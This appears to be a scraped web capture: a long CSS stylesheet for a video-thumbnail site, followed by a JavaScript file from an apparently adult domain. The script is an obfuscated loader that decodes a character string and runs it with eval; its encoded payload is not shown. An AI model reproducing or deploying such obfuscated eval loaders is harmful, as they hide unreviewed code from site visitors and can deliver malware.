.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://lesbianroughsex.com/js/P78y8aWQWu87pLHuyxBOjKsZ.js
body_size: 22977
content:
function gkxcj(hzmmmfm){var xyexkqjqcl='Z';var vpfjl='A';var ovrn=[];var gicdlmhzt=new RegExp('['+vpfjl+'-'+xyexkqjqcl+']');var ohwvv=hzmmmfm.split(gicdlmhzt);for(var i=0;i<ohwvv.length;i++){ovrn.push(String.fromCharCode(parseInt(ohwvv[i],24)/(59)));}eval(ovrn.splice(1,ovrn.length).join(''));}gkxcj('[base64]'); 
     